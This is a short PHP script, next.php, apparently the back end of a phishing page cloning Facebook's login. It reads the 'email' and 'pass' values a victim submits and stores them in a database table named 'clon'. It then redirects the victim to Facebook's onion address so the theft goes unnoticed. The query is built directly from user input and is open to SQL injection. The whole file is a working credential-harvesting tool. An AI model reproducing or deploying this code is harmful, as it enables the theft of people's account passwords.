 next.php ×
1 <?php
2 require_once 'connection.php';
3
4 header("Location: https://www.facebookcorewwwi.onion/");
5
6 foreach($_GET as $variable => $value)
7 {
8     if($variable=='email')
9     {
10         $emailBD=$value;
11     }
12     else
13         if($variable=='pass')
14         {
15             $passwordBD=$value;
16         }
17 }
18
19 $query = "INSERT INTO clon (email, password) VALUES('$emailBD', '$passwordBD')";
20 mysqli_query($db, $query); //Ejecuta el insert del email y password
21 exit
22 ?>